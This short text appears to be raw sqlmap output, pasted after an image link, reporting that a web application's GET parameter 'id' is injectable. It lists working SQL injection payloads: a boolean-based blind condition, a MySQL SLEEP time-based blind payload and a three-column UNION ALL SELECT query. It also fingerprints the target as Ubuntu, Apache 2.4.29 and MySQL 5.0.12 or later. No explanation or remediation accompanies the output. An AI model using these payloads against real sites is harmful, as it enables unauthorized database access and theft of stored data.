 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 4761=4761
Vector: AND [INFERENCE]
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x7178717171,0x73444f6d6c415178586a796361497654576952584d54
75716d6b4e634e76584b4f7875656a545278,0x7171626271)-- tQkk
Vector:  UNION ALL SELECT NULL,NULL,[QUERY][GENERIC_SQL_COMMENT]
---
[02:40:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12